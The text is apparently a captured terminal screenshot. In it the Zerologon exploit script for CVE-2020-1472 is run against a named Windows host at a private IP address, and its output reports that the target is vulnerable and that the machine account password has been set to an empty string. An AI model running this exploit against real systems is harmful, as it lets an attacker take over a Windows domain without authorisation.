 λ Cmder
C:\Users\Administrator\Desktop\CVE-2020-1472-exp
λ python cve-2020-1472-exploit.py WIN-M836NN6NU8B 192.168.10.5
Performing authentication attempts...
================================================================================
================================================================================
================================================================================
================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!